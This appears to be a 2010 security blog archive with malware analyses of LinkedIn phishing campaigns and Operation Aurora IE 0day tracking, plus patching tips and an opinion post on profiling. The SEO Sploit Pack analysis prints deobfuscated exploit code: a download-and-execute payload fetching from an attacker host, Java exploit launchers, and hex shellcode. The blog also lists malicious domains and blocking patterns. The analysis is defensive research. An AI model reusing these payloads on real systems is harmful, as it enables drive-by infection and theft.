Nov 22, 2010
Google vs Facebook (who will control your default NET social identity?)
Google keep track and profile your identity through your searches in the NET and your use of its web applications (mail, talking, etc..). They probably trying to profile your real life identity, the one that everybody express by searches (google search, translate,..) and by the infos & content managed by their social NET apps (gmail, gtalk,...) that you use.
It’s not simple to correlate all the info’s and derive the user profile’s from his behaviors on the NET, but it’s his real identity getting profiled, including all those infos and aspects he’ll never reveal to anybody. We can call this INdirect “REAL LIFE ID” profiling.
Instead Facebook is trying to profile user “best looking & wanna be” social NET identity through his self-published contents. Everybody considers his Facebook’s page like the presentation card and put there only his best photos, best ideas, best comments, sometimes also best willing but… NEVER a real secret & unmentionable fears, wishes, feelings. NEVER NEVER something that could “stain” his social NET identity and his social NET LOOK!!!
It’s easier to correlate all the info’s that are published from the user and directly derive his profile, and only his virtual identity getting profiled. We can call this Direct “VIRTUAL LIFE ID” profiling.
In both case, why profiling users? Simple answer: money!!!
FREE SERVICE for YOU -> USERS PROFILING –> CUSTOM ADS –> MONEY (a lot of…) for THEM !!!
OPEN QUESTION
Which ID is more valuable, REAL or VIRTUAL?? Profiling which one more dangerous for user’s privacy? And how user feel being profiled?
Oct 8, 2010
SANS Cyber Security Awareness Month - My little contribute..
WINDOWS CLIENT
- Verify checksum of Microsoft CD/DVD you are installing from. Here (http://msdn.microsoft.com/en-gb/subscriptions/downloads/default.aspx) you can find original MS checksum for all product.
- Ensure Windows Update is turned on, set to install recommended updates and configured to install updates daily at a time when the computer is likely to be on!!
- Install latest version Secunia Personal Software Inspector (PSI). PSI monitors your Windows applications, lets you know when applications are out of date, and provides download links to help remediate. PSI is free for non-commercial use (Configure it to show also vulnerable DLL unchecking Show only "Easy-to-Patch" programs in Settings tab).
- Consider keep auto-updated the major ATTACK VECTOR client apps used by malware agent:
- Adobe Flash Player
Installed version checking (http://www.adobe.com/software/flash/about/)
Flash_Player_10_ActiveX (Internet Explorer for Windows only)
(http://fpdownload.adobe.com/get/flashplayer/current/install_flash_player_ax.exe)
Flash_Player_10_Plugin (All other Windows browsers)
(http://fpdownload.adobe.com/get/flashplayer/current/install_flash_player.exe)
>>End-user<<autoupdate settings management
(http://www.macromedia.com/support/documentation/en/flashplayer/help/settings_manager05.html#118377)
>>Enterprise IT Admin<< autoupdate settings management
(http://kb2.adobe.com/cps/167/16701594.html)
- Adobe Acrobat & Reader
Installed version checking (Adobe Acrobat & Reader Menu –> Help –> About)
>>End-user<< autoupdate settings management
(http://help.adobe.com/en_US/Acrobat/9.0/Standard/WS58a04a822e3e50102bd615109794195ff-7fef.w.html)
>>Enterprise IT Admin<< autoupdate settings management
Updater changed in version 9.3.2 and 8.2.2 and later (http://kb2.adobe.com/cps/838/cpsid_83813.html)
AutoUpdate Settings management (http://kb2.adobe.com/cps/837/cpsid_83709.html)
- Java JRE
Important: Previous to JRE 6 Update 10, installing or updating to a newer Java version would add a new Java Runtime Environment (JRE) instead of replacing the existing version. Starting with JRE 6 Update 10, future Java updates will patch the current version by default instead of adding an additional version. This will prevent an accumulation of unused and potentially insecure older JRE versions.
Installed version checking (http://www.java.com/en/download/installed.jsp?detect=jre&try=1)
>>End-user<< autoupdate settings management
(http://www.java.com/en/download/help/java_update.xml)
>>Enterprise IT Admin<< AutoUpdate Settings management
Autoupdate policy settings ([HKEY_LOCAL_MACHINE\SOFTWARE\JavaSoft\Java Update\Policy])
Deployment Configuration File and Properties
(http://download.oracle.com/javase/1.5.0/docs/guide/deployment/deployment-guide/properties.html)
Deployment - Java Control Panel – Update
(http://download.oracle.com/javase/1.5.0/docs/guide/deployment/deployment-guide/jcp.html#update)
Sep 29, 2010

Linkedin Phishing Massive Campaign moved to use CrimePack + Zbot.FX
As soon as 9/29/2010 it seems that the malguys changed the exploit pack used in LinkedIn phishing massive campaign.
The spam mail was always a “Linkedin like” reminder:
The URL inside refer to http://qfco8kkt.info/
that redirect to http://kerstdisplays.nl/1.html.
At first check this page was
BEFORE
PLEASE WAITING.... 4 SECONDS
<meta http-equiv="refresh" content="4;url=http://medicineni.com" />
<iframe width="0" height="0" src="http://pydukog.co.cc/wiki/index.php?past=2&action=boz&message=168&str=0"></iframe>
http://medicineni.com –> Pharmacy Express website…
then later chaged to
<body>
<a href="http://dewitnieuws.nl/flash_player_07.78.exe"><img
style="border: 0px solid ; width: 499px; height: 158px;" alt=""
src="http://dewitnieuws.nl/1.JPG"></a>
</body><meta http-equiv="refresh" content="4;url=http://dewitnieuws.nl/flash_player_07.78.exe" />
<iframe width="0" height="0" src="http://pydukog.co.cc/wiki/index.php?past=2&action=boz&message=168&str=0"></iframe>
http://dewitnieuws.nl/flash_player_07.78.exe is Zbot.FX (MD5 4f56196d437be7e1bfecefb92b83872d) Anubis Automated Analisys
The common part referred by http://pydukog.co.cc/wiki/index.php?past=2&action=boz&message=168&str=0
took us to crypted code seem belonging to CrimePack exploit kit:
<html><head></head><body>Loading...<applet code="cpak.Crimepack.class" archive="http://pydukog.co.cc/wiki/jar5.php" width="666" height="300"><param name="data" value="http://pydukog.co.cc/wiki/exe.php?x=jar5"></applet><applet code="Exploit.class" archive="http://pydukog.co.cc/wiki/j.php" width="666" height="300"><param name="data" VALUE="http://pydukog.co.cc/wiki/exe.php?x=jjar"></applet><div id="page" style="display: none">ZnVu Y3 R pb24gSnVtcEF 3YXko K Q0Kew0K CXdpbmRvdy5vcGVuK Cdo dHRwOi8vd 3 d3Lmdvb2d s ZS5jb20 vNDA0Lyc sICd fc2VsZ icpOw0KfQ0KDQpmd W5 jdGlvbiB K R FQoKQ0Ke w0K CXRye Q0KCXs JDQ oJCXZhciB 1 ID0 g J2h 0dHA6IC1KLWp hciA tSlxcXFxw
..
..
aWYgKF9JRTcgJiYgX1hQKQ 0Kew0KC XNldF R pb WV vdXQg KE hDUC wgdGlt KTs N Cgl0aW 0gKz0 gMTAw MDsNCn 0 NCg0KaWYgKF9J RTYpDQp7DQoJc2V0VGl tZW91dCA o TURBQywgdG ltK TsNCgl 0 aW0gKz0g M TAwMDs NCn0NC g 0KD Q ppZiAodGlt I D4 gMCkg dGlt ICs9IDEw MDAwOw0KDQpzZXRUaW1lb3 V 0IChKd W1w QXdhe SwgdG ltK TsNCg== </div><script type="text/javascript" src="http://pydukog.co.cc/wiki/js.php"></script></body></html>
Further analysis will follow...

New Linkedin Phishing Campaign (with SEO Sploit Pack Kit & Zbot.FX)
Starting from 9/27/2010 a new phishing campaign involving Linkedin has been observed.
The spam mail looks like:
contains three href all to the same url: http://vlaamsbelangturnhout.org/1.html
The page was a redirect to URL http://borlakas.info/asdfasgs/trafflit.php containing evidence of SEO Sploit Kit (or SEO Sploit Pack) been used:
<script>if (navigator.javaEnabled())
{
var metka = '2';
}
location.href = ('http://borlakas.info/asdfasgs/rotator.php?unique=' + metka + '');
if (!frames.navigator['taintE' + 'nabled']())
{
var metka = '1';
}
location.href = ('http://borlakas.info/asdfasgs/rotator.php?unique=' + metka + '');
</script>
The script based on evidence of Java supported browser page was a redirect to URL http://borlakas.info/asdfasgs/rotator.php with value unique=2 or unique=1 if browser data-tainting was not enabled.
“..Data Tainting is a combination of the Same Origin Policy and a setting on the client (user's) computer. It works in much the same way. It controls the right to trust another domain and access JavaScript variables and objects from a page served from a different server, and can be turned on and off at will. Basically, if Data Tainting is turned ON, a message window will pop up saying that accessing JavaScript entities on pages from another domain is not allowed…”
borlakas.info is nowadays NXDOMAIN but was
| Host | IP address | AS number | AS name | Country |
| 2010-09-28 | 95.211.127.20 | 16265 | LEASEWEB LEASEWEB AS | NL |
and the IP is now refered by


This page rotator.php contains an obfuscated java script, with an external js decrypting engine (media.js) in form
<html>
<script type='text/javascript' src='js/media.js'></script>
<body>
<script language="javascript">punkoutyellow[luckoutnoway](GUFFEND.strungwelltodo('....obfusched code....','11155783','39874477'));</script>
<body>
</html>
that once deobfusched with a simple “alert” substitution in media.js revealed the exploit kit js engine that tries to exploit 6 vulnerabilities otherwise redirecting to google.com:
<body>
<script>
function PDF()
{ .. }
function arbt()
{ .. }
function JAVABOF()
{ .. }
function MkM720Jny()
{ .. }
function JAVASGB()
{ .. }
function JAVASMB()
{ .. }
if (PDF() || arbt() || MkM720Jny() || JAVASMB() || JAVASGB() || JAVABOF() )
{
}
setTimeout(function ()
{
REDIRECT()
}
, 7000);
function redir()
{
window.location='http://google.com';
}
function REDIRECT()
{
setTimeout('redir();
', 1000);
}
</script>
The SEO Sploit Kit exploit in details:
1- function PDF()
{
working analysis...
Rioso4oplcgzzhd8 = 'http://borlakas.info/asdfasgs/files/asshole.pdf';
Xbwd72ue1rb = 25-(12*2);
var Jztblyv7l = document.createElement('div');
Jztblyv7l.id = 'Gtjpqcdqt9jlbp';
document.body.appendChild(Jztblyv7l);
Yej6pkmusdgjp = 'Xbwd72ue1rb';
Qb0inb27krky = document.createElement('i)@f&!r())a^!#&m)&e@))'.replace(/$|#|&|\^|\(|\)|@|\!/ig, ''));
Qb0inb27krky.src = Rioso4oplcgzzhd8;
Qb0inb27krky.height = Xbwd72ue1rb;
Qb0inb27krky.width = Xbwd72ue1rb;
document.getElementById('Gtjpqcdqt9jlbp').appendChild(Qb0inb27krky);
return 0;
}asshole.pdf VirusTotal 2010-09-28 19:05:34 (UTC) Result: 21/43
2- function arbt()
CVE-2010-1885 - Microsoft Microsoft Windows Help and Support Center
{
var asx = 'http://borlakas.info/asdfasgs/files/simple.asx';
if (window.navigator.appName == "Microsoft Internet Explorer")
{
var o = document.createElement("OBJECT");
o.setAttribute("classid", "clsid:6BF52A52-394A-11d3-B153-00C04F79FAA6");
o.openPlayer(asx);
}
else
{
var o = document.createElement("IFRAME");
o.setAttribute("src", asx);
document.body.appendChild(o);
}
}The simple.asx MediaPlayer file requested another obfuscated js, that once decrypted reveal obfusched HCP vulnerability exploit, that deobfuscated was:
"cmd /c cd../
&echo new Function(
'a=ActiveXObject;
s=new a("WScript.Shell");
o=new a("ADODB.Stream");
x=new a("Microsoft.XMLHTTP");
f=s.Environment("Process").Item("TEMP")+"/0.exe";
x.open("GET","http://borlakas.info/asdfasgs/mdcload.php",0);
x.send();
o.Mode=3;
o.Type=1;
o.Open();
o.Write(x.responseBody);
o.SaveToFile(f,2);
s.Run(f,0);')();
>.js
|cscript .js&del /q .js
|taskkill /F /IM helpctr.exe"
3- function JAVABOF()
CVE-2008-5353.d - Not properly enforced context of ZoneInfo objects during deserialization allow run untrusted applets and applications in a privileged context
{
var yDiv = document.createElement('DIV');
yDiv.id = 'y';
document.body.appendChild(yDiv);
yDiv.innerHTML = "<applet code='sunos.Manuals.class' archive='http://borlakas.info/asdfasgs/files/bobbystellar.jar' width='2' height='2'><param name='data' value='http://borlakas.info/asdfasgs/yettiownssomelilz.php?e=3&n='><param name='cc' value='1'></applet>";
}bobbystellar.jar VirusTotal 2010-09-28 06:58:49 (UTC) Result: 9/43
4- function MkM720Jny()
CVE-2008-5353.e - Not properly enforced context of ZoneInfo objects during deserialization allow run untrusted applets and applications in a privileged context
{
var PHqYj87uU=document.createElement('DIV');
PHqYj87uU.id='y';
document.body.appendChild(PHqYj87uU);
PHqYj87uU.innerHTML="<applet CODE = 'SiteError.class' ARCHIVE = 'http://borlakas.info/asdfasgs/files/j.jar' WIDTH = 0 HEIGHT = 0><PARAM NAME = CODE VALUE = 'SiteError.class' ><PARAM NAME = ARCHIVE VALUE = 'http://borlakas.info/asdfasgs/files/j.jar' ><param name=type value=application/x-java-applet;
version=1.6><param name=scriptable value=false><param name=url value='http://borlakas.info/asdfasgs/yettiownssomelilz.php?e=7&n='></applet>";
}
5- function JAVASGB()
CVE-2009-3867 - Stack-based buffer overflow in the HsbParser.getSoundBank function
{
var zDiv = document.createElement('DIV');
zDiv.id = 'z';
document.body.appendChild(zDiv);
zDiv.innerHTML = "<applet code='seopack' archive='http://borlakas.info/asdfasgs/files/java.jar' width='2' height='2'><param name='sc' value='505351525657559CE8000000005D83ED0D31C064034030780C8B400C8B701CAD8B4008EB098B40348D407C8B403C5657BE5E01000001EEBF4E01000001EFE8D60100005F5E89EA81C25E010000526880000000FF954E01000089EA81C25E01000031F601C28A9C356302000080FB007406881C3246EBEEC604320089EA81C24502000052FF955201000089EA81C2500200005250FF95560100006A006A0089EA81C25E0100005289EA81C278020000526A00FFD06A0589EA81C25E01000052FF955A01000089EA81C25E010000526880000000FF954E01000089EA81C25E01000031F601C28A9C356E02000080FB007406881C3246EBEEC604320089EA81C24502000052FF955201000089EA81C2500200005250FF95560100006A006A0089EA81C25E0100005289EA81C2A6020000526A00FFD06A0589EA81C25E01000052FF955A0100009D5D5F5E5A595B58C30000000000000000000000000000000047657454656D705061746841004C6F61644C696272617279410047657450726F63416464726573730057696E4578656300BB89F289F730C0AE75FD29F789F931C0BE3C00000003B51B02000066AD03851B0200008B707883C61C03B51B0200008DBD1F020000AD03851B020000ABAD03851B02000050ABAD03851B020000AB5E31DBAD5603851B02000089C689D751FCF3A65974045E43EBE95E93D1E003852702000031F69666ADC1E00203851F02000089C6AD03851B020000C3EB100000000000000000000000000000000089851B0200005657E858FFFFFF5F5EAB01CE803EBB7402EBEDC355524C4D4F4E2E444C4C0055524C446F776E6C6F6164546F46696C6541007064667570642E6578650063726173682E70687000687474703A2F2F626F726C616B61732E696E666F2F61736466617367732F79657474696F776E73736F6D656C696C7A2E7068703F653D39266E3D0090'><param name='np' value='90909090'></applet>";
}
6- function JAVASMB()
CVE-2010-0886 - Java Deployment Toolkit Performs Insufficient Validation of Parameters
{
try
{
var u = 'http: -J-jar -J\\\\188.95.48.70\\smb\\new.avi http://borlakas.info/asdfasgs/yettiownssomelilz.php?e=5&n= none';
if (window.navigator.appName == 'Microsoft Internet Explorer')
{
try
{
var o = document.createElement('OB'+'JE'+''+'CT');
o.classid = 'clsid:CAFEEFAC-DEC7-0000-0000-ABCDEFFEDCBA';
o['launch'](u);
}
catch(e)
{
var o2 = document.createElement('OB'+''+'JE'+''+'CT');
o2.classid = 'cls'+'id:8AD9C840-044E-11D1-B3E9-00805F499D93';
o2['launch'](u);
}
}
else
{
var o = document.createElement('O'+''+'BJ'+'EC'+''+'T');
var n = document.createElement('O'+''+'BJ'+'EC'+''+'T');
o.type = 'applicati'+''+'on/np'+''+'run'+'time-script'+''+'able-plu'+''+'gin;
de'+'ploy'+''+'me'+''+'ntto'+''+'olkit';
n.type = 'applica'+''+'tion/ja'+''+'va-dep'+''+'lo'+'ym'+''+'ent-too'+''+'lk'+'it';
document.body.appendChild(o);
document.body.appendChild(n);
try
{
o['l'+''+'a'+'u'+''+''+''+'n'+'c'+''+'h'](u);
}
catch (e)
{
n['l'+''+'a'+'u'+''+''+''+'n'+'c'+''+'h'](u);
}
}
}
catch (e)
{
}
}
For all exploit Payload was always the same. All the following url
http://borlakas.info/asdfasgs/mdcload.php
http://borlakas.info/asdfasgs/yettiownssomelilz.php?e=3&n=
http://borlakas.info/asdfasgs/yettiownssomelilz.php?e=7&n=
http://borlakas.info/asdfasgs/yettiownssomelilz.php?e=5&n=none
get to
Zbot.FX Bot (MD5 4f56196d437be7e1bfecefb92b83872d) Anubis Automated Analisys
with the following referenced C&C:
| Name | Query Type | Query Result | Protocol |
| ohmaebahsh.ru | DNS_TYPE_A | 77.78.249.29 | udp |
Aug 31, 2010
A Good Malware Decoy vs VirusTotal based on MD5 Collision
MD5 Collision tool (http://www.mscs.dal.ca/~selinger/md5collision/) let everybody create malicious executables that has the same MD5 of another legitimate file.
Suppose the legitimate (hello.exe) has been already analyzed on VirusTotal (like http://www.virustotal.com/file-scan/reanalysis.html?id=1316543942a8c6cd754855500cd37068edbbd8b31c4979d2825a4e799fed6102-1283241840).
The “Already Analyzed” check is based JUST on MD5: so future check of “same MD5-different SHA” malicious exec will propose the “old legitimate result report” unless you explicitly ask for recheck!!
But how many will ask for recheck and wait the submission queue?
Update: VirusTotal “Already Analyzed” is based on same sha-256 too. See comments.
Jul 12, 2010
Skype Privacy secret revealed??
Code here: http://cryptolib.com/ciphers/skype/
Download before it will be removed ;-)
Jul 11, 2010
Corporate OWA owners..pay attention to your click!!
http://sites.google.com/site/tentacoloviola/pwning-corporate-webmails
Update: my further investigation revealed that vulnerable OWA platform (i can confirm till 2007 SP2 included) doesn't check the HTTP referrer of owa cmd query so exposing webmail to CSRF attack (Cross Site Request Forge).
Many action in OWA context can be exploited like setting a all-inbox forward rule, sending a forged mail, access&steal contact list, delete mail, etc..
Imagine all this combined togheter.. and you got the first amazing OWA worm (POC under development)!!
Remember..
OWA 2007 patched in SP3
OWA 2003 no more supported, no party!! :-(
Have fun
Theory about Aurora's backstage
http://www.scribd.com/full/33788819?access_key=key-1lcdjsqzz3z5v5apqrfu
Do you agree?? Naaaaaaa...
Jan 22, 2010
IE 0day CVE-2010-0249 – Blocking and Tracking
Operation Aurora Domain List
- yahooo.8866.org
- sl1.homelinux.org
- 360.homeunix.com
- li107-40.members.linode.com
- ftp2.homeunix.com
- update.ourhobby.com
- blog1.servebeer.com
Proxy Filtering and DNS Query Tracking (Exact and less restrictive)
… exploiter & 2nd stage hosting domain list
- 201003.3322.org
- systemxp.3322.org
- tempxxp.3322.org
- teepsnp.3322.org
- mxdo102.3322.org
- 201003.6600.org
- 66cc.7766.org
- wwaa4.7766.org
- 201002.7766.org
- 22ee.8866.org
- 22cc.8866.org
- 201003.8866.org
- xx222.8866.org
- www.ms8.cc
- www.babooa562.com
- ssun.dddwfft.com NEW
- www.fenghuashi.com
- a05.xfbfgw.com
- news.21npc.com
- www.qvodcom1.com
- h.d5d3.com
- ff.c5c3.com
- club.9istyle.com
- www.tsqzsb.cn
- www.fsus.cn
- malegebi251.21sys21.cn
- googleie2.23sys23.cn
- qqqqqqqqqqqqqqqqqqqbv.24sys24.cn
- www.latax.gov.cn
- vbdf23.xicp.cn NEW
- bbb.nba1001.net
- www.ynew.net
- we55.qq88.in NEW
- we22.qq88.in NEW
- bb55.qq66.in NEW
- 99.qq66.in NEW
Proxy Filtering and DNS Query Tracking (Wide and more restrictive – can block new one)
… exploiter & 2nd stage hosting
- *.3322.org
- *.6600.org
- *.7766.org
- *.8866.org
- REGEXP .*\.\d{4}\.org.*
and
- *ms8.cc
- *.babooa562.com
- *.fenghuashi.com
- *.xfbfgw.com
- *.21npc.com
- *.9istyle.com
- *.qvodcom1.com
- *.d5d3.com
- *.c5c3.com
- *.dddwfft.com NEW
- *.tsqzsb.cn
- *.21sys21.cn
- *.23sys23.cn
- *.24sys24.cn NEW
- *.fsus.cn
- *.latax.gov.cn
- *.xicp.cn NEW
- *.nba1001.net
- *.ynew.net
- *.qq88.in NEW
- *.qq66.in NEW
Jan 21, 2010
IE 0day CVE-2010-0249 – Exploiting the mass… – Part 1 UPDATE
A new hosting site in the wild, with a new 2nd stage malware (different MD5)
| Working | Exploiter URL (.html) | Expl. Related URL (.jpg) | 2nd stage URL |
| YES | 201003.6600.org:2988/log/ie.html | 201003.6600.org:2988/log/What.jpg | http://stemip.3322.org:8277/log.css |
MD5 Compare
| Exploiter URL | ie.html (MD5 HASH) | Size (Bytes) | what.jpg (MD5 HASH) | Size (Bytes) |
| 201003.6600.org | 14CE646C72DF3D3D30D661CB89F528B5 | 2,183 | 984459565D0E229797CBBBD2B1ACBB50 | 3,830 |
WEPAWET
| Exploiter URL | what.jpg (MD5 HASH) | WEPAWET First analysis |
| 201003.6600.org | 984459565D0E229797CBBBD2B1ACBB50 |
2nd STAGE MALWARE
| Filename | Size (Bytes) | MD5 Hash | AV Detection |
| log.css | 90,624 | FE7F4A557697E0F3D1D87B09218A2BE3 |
Common Search String (unchanged)
*.org:2988/*/ie.html
*.org:2988/*/what.jpg
*p.3322.org:8277/*down.css
*p.3322.org:8277/*log.css
All the other related site here http://whsbehind.blogspot.com/2010/01/ie-0day-cve-2010-0249-exploiting-mass.html
IE 0day CVE-2010-0249 – Updated Overview
Slowly the truth is cooming out…
The IE 0day vulnerability has been used in two scenario till now.
In first time for a targetted & silent attack against many worldwide companies finalized to intellectual properties stealing in operation “Aurora” through set up of Trojan.Hydraq bots (http://www.symantec.com/connect/blogs/trojanhydraq-incident).
Nowadays after the vuln became public, it’s going to be widely used for common malware spreading to the Mass (http://extraexploit.blogspot.com/2010/01/cve-2010-0249-in-wild-xx2228866org-and.html).
A quickly compare show that:
- IE exploitation was in both case based on heavily-encrypted javascript exploit. Aurora’s “yellow” boys probably targetted employers and public known mail accounts with fake&but trustable social engineered e-mail, convincing them to go on first malicious hosting site. Instead “scrounger” malguys are now injecting malicious iframe in “high contact volume” forum and website.
- Shellcode used was similar: Yellows code COMELE cause a connection to demo1.ftpaccess.cc/demo/ad.jpg downloading a malicious, XOR-encrypted binary that is detect as Trojan.Hydraq/Roarur.dr. 
This file is saved to %Application Data%\a.exe, such as "C:\Documents and Settings\User\Application Data\a.exe". A.exe is decrypted to b.exe in the same directory and executed. 

It seems that Scroungers just take SC from Comele used in “Aurora” and modified it, changing 2nd stage download URL and removing its decrypting code.
Code from Comele

Modified actual code (an absolute JMP overwrite a conditional jnz and bypass piece of code – 2nd stage decrypt - unusefull to Scroungers)

So modified code simply donwload a malicious binary, saving it as "C:\Documents and Settings\User\Application Data\f.exe” and execute it. 
- 2nd stage malware is obviously quite different: Trojan.Hydraq / Roarur in first case; two version (down.css and log.css) of a generic malware in the second.
Virustotal Trend
| Filename | 2010.01.19 (UTC) | 2010.01.20 (UTC) | 2010.01.21 (UTC) |
| down.css | |||
| log.css |
SUMMARY
| Threat | IE exploit | Shellcode | 2nd stage malware | 3rd stage malware |
| Operation Aurora | supposed social engineered targetted email | |||
| IE CVE-2010-0249 Exploiting the mass… | injected iframe in forum/website | Modified Comele | Generic Trojan | na |
Jan 20, 2010
IE 0day CVE-2010-0249 – Exploiting the mass… – Part 3
SHELLCODE STAGE
As usal the shellcode has a first step decryption routine (simply xor)
followed by dll loading and finding external function reference address:
Then the 2nd stage malware is downloaded and stored in special local path file name f.exe
and is executed
IE 0day CVE-2010-0249 – Exploiting the mass… – Part 2
EXPLOITER STAGE
Let’s see the exploiter..
The ie.html file that exploit IE CVE2010-0249 vulnerability

has an obfuscated piece in var sss
that once decoded reveal deobfuscation step needed for decoding external data in what.jpg file (referenced by VAR AH01 to AH06)
to produce the working shellcode (here not yet unescaped):
IE 0day CVE-2010-0249 – Exploiting the mass… – Part 1
Now that IE DOM exploit details are well known, malguys are widely deploying exploiter all around.
Related malicious exploiter URL ( check also extraexploit at CVE-2010-0249 in the wild - xx222.8866.org and others – part 0) usually inserted as iframe in high volume site – blog, forum, etc.:
| Working | Exploiter URL (.html) | Expl. Related URL (.jpg) | 2nd stage URL |
| NO | 66cc.7766.org:2988/dz/ie.html | 66cc.7766.org:2988/dz/what.jpg | systemxp.3322.org:8277/down.css |
| YES | xx222.8866.org:2988/dz/ie.html | xx222.8866.org:2988/dz/what.jpg | tempxxp.3322.org:8277/down.css |
| YES | 201003.8866.org:2988/log/ie.html | 201003.8866.org:2988/log/what.jpg | tempxxp.3322.org:8277/log.css |
| YES | wwaa4.7766.org:2988/log/ie.html | wwaa4.7766.org:2988/log/what.jpg | teepsnp.3322.org:8277/log.css |
| YES | 22cc.8866.org:2988/dz/ie.html | 22cc.8866.org:2988/dz/what.jpg | teepsnp.3322.org:8277/down.css |
MD5 Compare
| Exploiter URL | ie.html (MD5 HASH) | Size (Bytes) | what.jpg (MD5 HASH) | Size (Bytes) |
| 66cc.7766.org | na | - | na | - |
| xx222.8866.org | 14CE646C72DF3D3D30D661CB89F528B5 | 2,183 | F0EF5D9E4D68E0E72FF9DBFE6D4D8357 | 3,838 |
| 201003.8866.org | 14CE646C72DF3D3D30D661CB89F528B5 | 2,183 | F0819E94BC650D675B78322C26DDC92D | 3,830 |
| wwaa4.7766.org | 14CE646C72DF3D3D30D661CB89F528B5 | 2,183 | F0819E94BC650D675B78322C26DDC92D | 3,830 |
| 22cc.8866.org | 14CE646C72DF3D3D30D661CB89F528B5 | 2,183 | F0EF5D9E4D68E0E72FF9DBFE6D4D8357 | 3,838 |
WEPAWET
| Exploiter URL | ie.html (MD5 HASH) | what.jpg (MD5 HASH) | WEPAWET First analysis |
| xx222.8866.org | 14CE646C72DF3D3D30D661CB89F528B5 | F0EF5D9E4D68E0E72FF9DBFE6D4D8357 | |
| wwaa4.7766.org | 14CE646C72DF3D3D30D661CB89F528B5 | F0819E94BC650D675B78322C26DDC92D | |
| 22cc.8866.org | 14CE646C72DF3D3D30D661CB89F528B5 | F0EF5D9E4D68E0E72FF9DBFE6D4D8357 |
2nd STAGE MALWARE
| Filename | Size (Bytes) | MD5 Hash | AV Detection |
| down.css | 88,576 | 50F263B382E85F8A20A1A27638F5B154 | Virus Total 27/41 (2010.01.19 12:42:46) |
| log.css | 88,576 | 5409DC21AB0F60989C349EAEF307AB31 | Virus Total 22/40 (2010.01.18 22:43:54) |
Common Search String
*.org:2988/*/ie.html
*.org:2988/*/what.jpg
*p.3322.org:8277/*down.css
*p.3322.org:8277/*log.css
It seem there are two exploiter that reference different 2nd stage malware. Have fear..
0xFF
Jan 19, 2010
IE 0day CVE-2010-0249 - How to truly check if DEP is on for your IE??
As stated by Microsoft at http://blogs.technet.com/srd/archive/2010/01/15/assessing-risk-of-ie-0day-vulnerability.aspx, DEP can help in mitigate vulnerability impact. How to check if your IE is under DEP protection?
Simply use Sysinternal Process Explorer and enable the DEP colum in the normal view.
Jan 15, 2010
IE 0day CVE-2010-0249 – The original source??
Any relationship with this... http://twitter.com/viciousf on the SALE exploit?? A joke?? Or a new different threat is just wating the best offer??
Make your own opinion...
0xFF